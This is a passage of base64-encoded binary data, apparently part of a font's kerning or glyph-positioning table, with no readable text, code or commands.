8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwACAOj/yQEX/+4AGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QACAPH/wAFm/7AACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gABMZYABAAAAAcAGABCAJgDygRIBLIE9AAKADb/2ADN/9gA0f/YAS7/2AE2/9gClP/YApb/2AKY/9gDR//YBAr/2AAVADgAFAA5ABIAOwAWARQAFAIfABYCpgASAqgAFgKqABYDEQAWAyAAFgMjABYDWQASA1sAEgNdABIDXwAWA3QAFAN8ABYD/gAWBAAAFgQCABYEJwAWAMwADv8WABD/FgAj/1YALP74ADYAFABD/94ARf/rAEb/6wBH/+sASf/rAFH/6wBT/+sAV//qAFj/6ABb/+gAkf/rAJX/6wCX/+oArf9WAK//VgC2/+sAuP/oAMP/6wDE/+sAxv/qAM0AFADRABQA8v/rAP7/6wEI/1YBE//rARX/6AEZ/+sBHf/rAS4AFAE1/+sBNgAUAUf/6wFI/+sBUv/rAWf/FgFr/xYBb/8WAXD/FgIF/1YCBv9WAgf/VgII/1YCCf9WAgr/VgIL/1YCIP/eAiH/3gIi/94CI//eAiT/3gIl/94CJv/eAif/6wIo/+sCKf/rAir/6wIr/+sCMf/rAjL/6wIz/+sCNP/rAjX/6wI2/+oCN//qAjj/6gI5/+oCOv/oAjv/6AI8/1YCPf/eAj7/VgI//94CQP9WAkH/3gJD/+sCRf/rAkf/6wJJ/+sCS//rAk3/6wJP/+sCUf/rAlP/6wJV/+sCV//rAln/6wJb/+sCXf/rAmv++AJ//+sCgf/rAoP/6wKUABQClgAUApgAFAKb/+oCnf/qAp//6gKh/+oCo//qAqX/6gKp/+gDDP9WAxT/VgMk/+sDKP/qAyr/6wMs/+gDL//qAzD/6wMx/+oDOP74Azz/VgNHABQDSf/eA0r/6wNM/+sDTv/rA0//6ANR/+sDWP/oA2D/6ANp/1YDav/eA3D/6wN1/+gDdv/rA3v/6wN9/+gDgv9WA4P/3gOE/1YDhf/eA4n/6wOL/+sDjP/rA5b/6wOY/+sDmv/rA57/6AOg/+gDov/oA6n/6wOs/1YDrf/eA67/VgOv/94DsP9WA7H/3gOy/1YDs//eA7T/VgO1/94Dtv9WA7f/3gO4/1YDuf/eA7r/VgO7/94DvP9WA73/3gO+/1YDv//eA8D/VgPB/94Dwv9WA8P/3gPF/+sDx//rA8n/6wPL/+sDzf/rA8//6wPR/+sD0//rA9n/6wPb/+sD3f/rA9//6wPh/+sD4//rA+X/6wPn/+sD6f/rA+v/6wPt/+sD7//rA/H/6gPz/+oD9f/qA/f/6gP5/+oD+//qA/3/6gP//+gEAf/oBAP/6AQKABQAHwA2/9UAOP/kADn/7AA7/90Azf/VANH/1QEU/+QBLv/VATb/1QIf/90ClP/VApb/1QKY/9UCpv/sAqj/3QKq/90DEf/dAyD/3QMj/90DR//VA1n/7ANb/+wDXf/sA1//3QN0/+QDfP/dA/7/3QQA/90EAv/dBAr/1QQn/90AGgA2/7AAOP/tADv/0ADN/7AA0f+wART/7QEu/7ABNv+wAh//0AKU/7AClv+wApj/sAKo/9ACqv/QAxH/0AMg/9ADI//QA0f/sANf/9ADdP/tA3z/0AP+/9AEAP/QBAL/0AQK/7AEJ//QABAALP/uADf/7gIb/+4CHP/uAh3/7gIe/+4Ca//uApr/7gKc/+4Cnv/uAqD/7gKi/+4CpP/uAzj/7gPw/+4D8v/uAEcABAAQAAkAEABF/+gARv/oAEf/6ABJ/+gAU//oAJH/6ACV/+gAtv/oAMP/6ADE/+gA8v/oAP7/6AEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlABABZgAQAWgAEAFpABABagAQAif/6AIo/+gCKf/oAir/6AIr/+gCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AMk/+gDSv/oA07/6ANR/+gDYQAQA2IAEANmABADcP/oA3b/6AN7/+gDif/oA4v/6AOM/+gDmP/oA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA+f/6APp/+gD6//oA+//6AABK5YABAAAACcAWAFOAawBxgIIAn4DdARqBUQF3gh4Cj4LEAwGDcwN/g4wDq4QlBEKEdwT/hS0FhoW1BdaF7gYehjwGQIZLBp+HLwc3h30HnIenB7GH0wAPQBF/+wARv/sAEf/7ABJ/+wAU//sAJH/7ACV/+wAtv/sAMP/7ADE/+wA8v/sAP7/7AEZ/+wBHf/sATX/7AFH/+wBSP/sAVL/7AIn/+wCKP/sAin/7AIq/+wCK//sAkP/7AJF/+wCR//sAkn/7AJL/+wCTf/sAk//7AJR/+wCU//sAlX/7AJX/+wCWf/sAlv/7AJd/+wDJP/sA0r/7ANO/+wDUf/sA3D/7AN2/+wDe//sA4n/7AOL/+wDjP/sA5j/7AOp/+wDxf/sA8f/7APJ/+wDy//sA83/7APP/+wD0f/sA9P/7APn/+wD6f/sA+v/7APv/+wAFwBR/+wBE//sAjH/7AIy/+wCM//sAjT/7AI1/+wCf//sAoH/7AKD/+wDKv/sAzD/7ANM/+wDlv/sA5r/7APZ/+wD2//sA93/7APf/+wD4f/sA+P/7APl/+wD7f/sAAYADv+EABD/hAFn/4QBa/+EAW//hAFw/4QAEAAs/+wAN//sAhv/7AIc/+wCHf/sAh7/7AJr/+wCmv/sApz/7AKe/+wCoP/sAqL/7AKk/+wDOP/sA/D/7APy/+wAHQAE//IACf/yAFj/8wBb//MAuP/zARX/8wFl//IBZv/yAWj/8gFp//IBav/yAjr/8wI7//MCqf/zAyz/8wNP//MDWP/zA2D/8wNh//IDYv/yA2b/8gN1//MDff/zA57/8wOg//MDov/zA///8wQB//MEA//zAD0AJf/zACn/8wAx//MAM//zAIH/8wCQ//MAlP/zAK7/8wDO//MBA//zARL/8wEW//MBGP/zARr/8wEc//MBNP/zAVH/8wHg//MB4f/zAeP/8wHk//MCDP/zAhb/8wIX//MCGP/zAhn/8wIa//MCQv/zAkT/8wJG//MCSP/zAlb/8wJY//MCWv/zAlz/8wJ+//MCgP/zAoL/8wKz//MDEP/zAx3/8wND//MDRv/zA2v/8wN3//MDev/zA5X/8wOX//MDmf/zA9j/8wPa//MD3P/zA97/8wPg//MD4v/zA+T/8wPm//MD6P/zA+r/8wPs//MD7v/zAD0AJf/mACn/5gAx/+YAM//mAIH/5gCQ/+YAlP/mAK7/5gDO/+YBA//mARL/5gEW/+YBGP/mARr/5gEc/+YBNP/mAVH/5gHg/+YB4f/mAeP/5gHk/+YCDP/mAhb/5gIX/+YCGP/mAhn/5gIa/+YCQv/mAkT/5gJG/+YCSP/mAlb/5gJY/+YCWv/mAlz/5gJ+/+YCgP/mAoL/5gKz/+YDEP/mAx3/5gND/+YDRv/mA2v/5gN3/+YDev/mA5X/5gOX/+YDmf/mA9j/5gPa/+YD3P/mA97/5gPg/+YD4v/mA+T/5gPm/+YD6P/mA+r/5gPs/+YD7v/mADYAI//kADr/0gA7/9MArf/kAK//5ADV/9IBCP/kAgX/5AIG/+QCB//kAgj/5AIJ/+QCCv/kAgv/5AIf/9MCPP/kAj7/5AJA/+QCqP/TAqr/0wMM/+QDEf/TAxT/5AMg/9MDIf/SAyP/0wM8/+QDSP/SA1//0wNp/+QDfP/TA3//0gOC/+QDhP/kA43/0gOn/9IDrP/kA67/5AOw/+QDsv/kA7T/5AO2/+QDuP/kA7r/5AO8/+QDvv/kA8D/5APC/+QD/v/TBAD/0wQC/9MEDP/SBBT/0gQn/9MAJgAO/x4AEP8eACP/zQCt/80Ar//NAQj/zQFn/x4Ba/8eAW//HgFw/x4CBf/NAgb/zQIH/80CCP/NAgn/zQIK/80CC//NAjz/zQI+/80CQP/NAwz/zQMU/80DPP/NA2n/zQOC/80DhP/NA6z/zQOu/80DsP/NA7L/zQO0/80Dtv/NA7j/zQO6/80DvP/NA77/zQPA/80Dwv/NAKYARf/cAEb/3ABH/9wASf/cAE//8wBQ//MAUf/WAFL/8wBT/9wAV//dAFj/4QBb/+EAkf/cAJX/3ACX/90Atv/cALj/4QC8//MAw//cAMT/3ADG/90A5//zAOv/8wDs//MA7v/zAO//8wDw//MA8v/cAPP/8wD1//MA9v/zAPn/8wD7//MA/v/cAQD/8wET/9YBFf/hARn/3AEd/9wBMf/zATX/3AFA//MBRf/zAUf/3AFI/9wBUv/cAif/3AIo/9wCKf/cAir/3AIr/9wCMP/zAjH/1gIy/9YCM//WAjT/1gI1/9YCNv/dAjf/3QI4/90COf/dAjr/4QI7/+ECQ//cAkX/3AJH/9wCSf/cAkv/3AJN/9wCT//cAlH/3AJT/9wCVf/cAlf/3AJZ/9wCW//cAl3/3AJ4//MCev/zAnz/8wJ9//MCf//WAoH/1gKD/9YCm//dAp3/3QKf/90Cof/dAqP/3QKl/90Cqf/hAyT/3AMm//MDKP/dAyr/1gMs/+EDL//dAzD/1gMx/90DSv/cA0v/8wNM/9YDTf/zA07/3ANP/+EDUf/cA1L/8wNX//MDWP/hA2D/4QNo//MDcP/cA3H/8wN1/+EDdv/cA3v/3AN9/+EDif/cA4v/3AOM/9wDkv/zA5T/8wOW/9YDmP/cA5r/1gOe/+EDoP/hA6L/4QOm//MDqf/cA8X/3APH/9wDyf/cA8v/3APN/9wDz//cA9H/3APT/9wD2f/WA9v/1gPd/9YD3//WA+H/1gPj/9YD5f/WA+f/3APp/9wD6//cA+3/1gPv/9wD8f/dA/P/3QP1/90D9//dA/n/3QP7/90D/f/dA///4QQB/+EEA//hBAf/8wQJ//MEE//zBCD/8wQi//MEJP/zAHEABP/aAAn/2gBF//AARv/wAEf/8ABJ//AAU//wAFf/7wBY/9wAW//cAJH/8ACV//AAl//vALb/8AC4/9wAw//wAMT/8ADG/+8A8v/wAP7/8AEV/9wBGf/wAR3/8AE1//ABR//wAUj/8AFS//ABZf/aAWb/2gFo/9oBaf/aAWr/2gIn//ACKP/wAin/8AIq//ACK//wAjb/7wI3/+8COP/vAjn/7wI6/9wCO//cAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACm//vAp3/7wKf/+8Cof/vAqP/7wKl/+8Cqf/cAyT/8AMo/+8DLP/cAy//7wMx/+8DSv/wA07/8ANP/9wDUf/wA1j/3ANg/9wDYf/aA2L/2gNm/9oDcP/wA3X/3AN2//ADe//wA33/3AOJ//ADi//wA4z/8AOY//ADnv/cA6D/3AOi/9wDqf/wA8X/8APH//ADyf/wA8v/8APN//ADz//wA9H/8APT//AD5//wA+n/8APr//AD7//wA/H/7wPz/+8D9f/vA/f/7wP5/+8D+//vA/3/7wP//9wEAf/cBAP/3AA0AAT/oAAJ/6AAV//xAFj/xQBb/8UAl//xALj/xQDG//EBFf/FAWX/oAFm/6ABaP+gAWn/oAFq/6ACNv/xAjf/8QI4//ECOf/xAjr/xQI7/8UCm//xAp3/8QKf//ECof/xAqP/8QKl//ECqf/FAyj/8QMs/8UDL//xAzH/8QNP/8UDWP/FA2D/xQNh/6ADYv+gA2b/oAN1/8UDff/FA57/xQOg/8UDov/FA/H/8QPz//ED9f/xA/f/8QP5//ED+//xA/3/8QP//8UEAf/FBAP/xQA9AEX/5wBG/+cAR//nAEn/5wBT/+cAkf/nAJX/5wC2/+cAw//nAMT/5wDy/+cA/v/nARn/5wEd/+cBNf/nAUf/5wFI/+cBUv/nAif/5wIo/+cCKf/nAir/5wIr/+cCQ//nAkX/5wJH/+cCSf/nAkv/5wJN/+cCT//nAlH/5wJT/+cCVf/nAlf/5wJZ/+cCW//nAl3/5wMk/+cDSv/nA07/5wNR/+cDcP/nA3b/5wN7/+cDif/nA4v/5wOM/+cDmP/nA6n/5wPF/+cDx//nA8n/5wPL/+cDzf/nA8//5wPR/+cD0//nA+f/5wPp/+cD6//nA+//5wBxAAQADAAJAAwARf/oAEb/6ABH/+gASf/oAFH/6gBT/+gAWAALAFsACwCR/+gAlf/oALb/6AC4AAsAw//oAMT/6ADy/+gA/v/oARP/6gEVAAsBGf/oAR3/6AE1/+gBR//oAUj/6AFS/+gBZQAMAWYADAFoAAwBaQAMAWoADAIn/+gCKP/oAin/6AIq/+gCK//oAjH/6gIy/+oCM//qAjT/6gI1/+oCOgALAjsACwJD/+gCRf/oAkf/6AJJ/+gCS//oAk3/6AJP/+gCUf/oAlP/6AJV/+gCV//oAln/6AJb/+gCXf/oAn//6gKB/+oCg//qAqkACwMk/+gDKv/qAywACwMw/+oDSv/oA0z/6gNO/+gDTwALA1H/6ANYAAsDYAALA2EADANiAAwDZgAMA3D/6AN1AAsDdv/oA3v/6AN9AAsDif/oA4v/6AOM/+gDlv/qA5j/6AOa/+oDngALA6AACwOiAAsDqf/oA8X/6APH/+gDyf/oA8v/6APN/+gDz//oA9H/6APT/+gD2f/qA9v/6gPd/+oD3//qA+H/6gPj/+oD5f/qA+f/6APp/+gD6//oA+3/6gPv/+gD/wALBAEACwQDAAsADABa/+0AXP/tAOn/7QKs/+0Crv/tArD/7QNQ/+0DgP/tA47/7QOo/+0EDf/tBBX/7QAMAFr/8gBc//IA6f/yAqz/8gKu//ICsP/yA1D/8gOA//IDjv/yA6j/8gQN//IEFf/yAB8AWP/0AFr/8gBb//QAXP/zALj/9ADp//IBFf/0Ajr/9AI7//QCqf/0Aqz/8wKu//MCsP/zAyz/9ANP//QDUP/yA1j/9ANg//QDdf/0A33/9AOA//IDjv/yA57/9AOg//QDov/0A6j/8gP///QEAf/0BAP/9AQN//IEFf/yAHkABP/KAAn/ygA2/9IAOP/UADr/9AA7/9MAT//RAFD/0QBS/9EAWP/mAFr/7wBb/+YAuP/mALz/0QDN/9IA0f/SANX/9ADZ/+0A3P/hAOf/0QDp/+8A6//RAOz/0QDu/9EA7//RAPD/0QDz/9EA9f/RAPb/0QD5/9EA+//RAQD/0QEU/9QBFf/mAS7/0gEx/9EBNv/SAUD/0QFF/9EBZf/KAWb/ygFo/8oBaf/KAWr/ygIf/9MCMP/RAjr/5gI7/+YCeP/RAnr/0QJ8/9ECff/RApT/0gKW/9ICmP/SAqj/0wKp/+YCqv/TAxH/0wMg/9MDIf/0AyP/0wMm/9EDLP/mAzv/7QNH/9IDSP/0A0v/0QNN/9EDT//mA1D/7wNS/9EDV//RA1j/5gNf/9MDYP/mA2H/ygNi/8oDZv/KA2j/0QNx/9EDdP/UA3X/5gN8/9MDff/mA3//9AOA/+8Djf/0A47/7wOS/9EDlP/RA53/7QOe/+YDn//tA6D/5gOh/+0Dov/mA6P/4QOm/9EDp//0A6j/7wP+/9MD///mBAD/0wQB/+YEAv/TBAP/5gQH/9EECf/RBAr/0gQM//QEDf/vBA7/4QQQ/+EEE//RBBT/9AQV/+8EIP/RBCL/0QQk/9EEJ//TAB0ANv++AFj/7wBb/+8AuP/vAM3/vgDR/74BFf/vAS7/vgE2/74COv/vAjv/7wKU/74Clv++Apj/vgKp/+8DLP/vA0f/vgNP/+8DWP/vA2D/7wN1/+8Dff/vA57/7wOg/+8Dov/vA///7wQB/+8EA//vBAr/vgA0ADb/5gA4/+cAOv/yADv/5wBa//EAzf/mANH/5gDV//IA2f/uANz/6ADp//EBFP/nAS7/5gE2/+YCH//nApT/5gKW/+YCmP/mAqj/5wKq/+cDEf/nAyD/5wMh//IDI//nAzv/7gNH/+YDSP/yA1D/8QNf/+cDdP/nA3z/5wN///IDgP/xA43/8gOO//EDnf/uA5//7gOh/+4Do//oA6f/8gOo//ED/v/nBAD/5wQC/+cECv/mBAz/8gQN//EEDv/oBBD/6AQU//IEFf/xBCf/5wCIACMAEAAl/+gAKf/oADH/6AAz/+gANv/gADj/4AA7/98Agf/oAJD/6ACU/+gArQAQAK7/6ACvABAAzf/gAM7/6ADPABAA0f/gANgAEADc/+EA7QAQAPT/4AD/ABABA//oAQgAEAES/+gBFP/gARb/6AEY/+gBGv/oARz/6AEu/+ABNP/oATb/4AFNABABUf/oAeD/6AHh/+gB4//oAeT/6AIFABACBgAQAgcAEAIIABACCQAQAgoAEAILABACDP/oAhb/6AIX/+gCGP/oAhn/6AIa/+gCH//fAjwAEAI+ABACQAAQAkL/6AJE/+gCRv/oAkj/6AJW/+gCWP/oAlr/6AJc/+gCfv/oAoD/6AKC/+gClP/gApb/4AKY/+ACqP/fAqr/3wKz/+gDDAAQAxD/6AMR/98DFAAQAx3/6AMg/98DI//fAzwAEAND/+gDRv/oA0f/4ANf/98DaQAQA2v/6AN0/+ADd//oA3r/6AN8/98DggAQA4QAEAOV/+gDl//oA5n/6AOj/+EDpP/gA6oAEAOrABADrAAQA64AEAOwABADsgAQA7QAEAO2ABADuAAQA7oAEAO8ABADvgAQA8AAEAPCABAD2P/oA9r/6APc/+gD3v/oA+D/6APi/+gD5P/oA+b/6APo/+gD6v/oA+z/6APu/+gD/v/fBAD/3wQC/98ECv/gBA7/4QQP/+AEEP/hBBH/4AQlABAEJgAQBCf/3wAtADb/8QA4//QAOv/0ADv/8ADN//EAz//1ANH/8QDV//QA2P/1ANn/8wEU//QBLv/xATb/8QFN//UCH//wApT/8QKW//ECmP/xAqj/8AKq//ADEf/wAyD/8AMh//QDI//wAzv/8wNH//EDSP/0A1//8AN0//QDfP/wA3//9AON//QDnf/zA5//8wOh//MDp//0A6r/9QP+//AEAP/wBAL/8AQK//EEDP/0BBT/9AQl//UEJ//wAFkAIwAPADb/5gA4/+YAOgAOADv/5gCtAA8ArwAPAM3/5gDPAA4A0f/mANUADgDYAA4A2QALANz/5QDtAA8A9P/oAP8ADwEIAA8BFP/mAS7/5gE2/+YBTQAOAgUADwIGAA8CBwAPAggADwIJAA8CCgAPAgsADwIf/+YCPAAPAj4ADwJAAA8ClP/mApb/5gKY/+YCqP/mAqr/5gMMAA8DEf/mAxQADwMg/+YDIQAOAyP/5gM7AAsDPAAPA0f/5gNIAA4DX//mA2kADwN0/+YDfP/mA38ADgOCAA8DhAAPA40ADgOdAAsDnwALA6EACwOj/+UDpP/oA6cADgOqAA4DqwAPA6wADwOuAA8DsAAPA7IADwO0AA8DtgAPA7gADwO6AA8DvAAPA74ADwPAAA8DwgAPA/7/5gQA/+YEAv/mBAr/5gQMAA4EDv/lBA//6AQQ/+UEEf/oBBQADgQlAA4EJgAPBCf/5gAuADb/4wA6/+UAO//kAM3/4wDP/+UA0f/jANX/5QDY/+UA2f/pAO3/6gD//+oBLv/jATb/4wFN/+UCH//kApT/4wKW/+MCmP/jAqj/5AKq/+QDEf/kAyD/5AMh/+UDI//kAzv/6QNH/+MDSP/lA1//5AN8/+QDf//lA43/5QOd/+kDn//pA6H/6QOn/+UDqv/lA6v/6gP+/+QEAP/kBAL/5AQK/+MEDP/lBBT/5QQl/+UEJv/qBCf/5AAhADb/4gA6/+QAzf/iAM//5ADR/+IA1f/kANj/5ADZ/+kA7f/rAP//6wEu/+IBNv/iAU3/5AKU/+IClv/iApj/4gMh/+QDO//pA0f/4gNI/+QDf//kA43/5AOd/+kDn//pA6H/6QOn/+QDqv/kA6v/6wQK/+IEDP/kBBT/5AQl/+QEJv/rABcANv/rADv/8wDN/+sA0f/rAS7/6wE2/+sCH//zApT/6wKW/+sCmP/rAqj/8wKq//MDEf/zAyD/8wMj//MDR//rA1//8wN8//MD/v/zBAD/8wQC//MECv/rBCf/8wAwAE//7wBQ/+8AUv/vAFr/8AC8/+8A5//vAOn/8ADr/+8A7P/vAO7/7wDv/+8A8P/vAPP/7wD1/+8A9v/vAPn/7wD7/+8BAP/vATH/7wFA/+8BRf/vAjD/7wJ4/+8Cev/vAnz/7wJ9/+8DJv/vA0v/7wNN/+8DUP/wA1L/7wNX/+8DaP/vA3H/7wOA//ADjv/wA5L/7wOU/+8Dpv/vA6j/8AQH/+8ECf/vBA3/8AQT/+8EFf/wBCD/7wQi/+8EJP/vAB0ABP/yAAn/8gBY//UAW//1ALj/9QEV//UBZf/yAWb/8gFo//IBaf/yAWr/8gI6//UCO//1Aqn/9QMs//UDT//1A1j/9QNg//UDYf/yA2L/8gNm//IDdf/1A33/9QOe//UDoP/1A6L/9QP///UEAf/1BAP/9QAEAPT/7QOk/+0ED//tBBH/7QAKAAT/9QAJ//UBZf/1AWb/9QFo//UBaf/1AWr/9QNh//UDYv/1A2b/9QBUAEX/8ABG//AAR//wAEn/8ABR/+sAU//wAJH/8ACV//AAtv/wAMP/8ADE//AA8v/wAP7/8AET/+sBGf/wAR3/8AE1//ABR//wAUj/8AFS//ACJ//wAij/8AIp//ACKv/wAiv/8AIx/+sCMv/rAjP/6wI0/+sCNf/rAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACf//rAoH/6wKD/+sDJP/wAyr/6wMw/+sDSv/wA0z/6wNO//ADUf/wA3D/8AN2//ADe//wA4n/8AOL//ADjP/wA5b/6wOY//ADmv/rA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA9n/6wPb/+sD3f/rA9//6wPh/+sD4//rA+X/6wPn//AD6f/wA+v/8APt/+sD7//wAI8ABAANAAkADQBD//AARf+wAEb/sABH/7AASf+wAFH/1gBT/7AAWAALAFsACwCR/7AAlf+wALb/sAC4AAsAxP+wAO3/rwDy/7AA/v+wAP//rwET/9YBFQALARn/sAEd/7ABNf+wAUf/sAFI/7ABUv+wAWUADQFmAA0BaAANAWkADQFqAA0CIP/wAiH/8AIi//ACI//wAiT/8AIl//ACJv/wAif/sAIo/7ACKf+wAir/sAIr/7ACMf/WAjL/1gIz/9YCNP/WAjX/1gI6AAsCOwALAj3/8AI///ACQf/wAkP/sAJF/7ACR/+wAkn/sAJL/7ACTf+wAk//sAJR/7ACU/+wAlX/sAJX/7ACWf+wAlv/sAJd/7ACf//WAoH/1gKD/9YCqQALAyT/sAMq/9YDLAALAzD/1gNJ//ADSv+wA0z/1gNO/7ADTwALA1H/sANYAAsDYAALA2EADQNiAA0DZgANA2r/8ANw/7ADdQALA3b/sAN7/7ADfQALA4P/8AOF//ADif+wA4v/sAOM/7ADlv/WA5j/sAOa/9YDngALA6AACwOiAAsDqf+wA6v/rwOt//ADr//wA7H/8AOz//ADtf/wA7f/8AO5//ADu//wA73/8AO///ADwf/wA8P/8APF/7ADx/+wA8n/sAPL/7ADzf+wA8//sAPR/7AD0/+wA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/7AD6f+wA+v/sAPt/9YD7/+wA/8ACwQBAAsEAwALBCb/rwAIAO0AEAD0//AA/wAQA6T/8AOrABAED//wBBH/8AQmABAARQBFAAwARgAMAEcADABJAAwAUwAMAJEADACVAAwAtgAMAMMADADEAAwA7QAYAPIADAD0//cA/[base64]//cDqQAMA6sAGAPFAAwDxwAMA8kADAPLAAwDzQAMA88ADAPRAA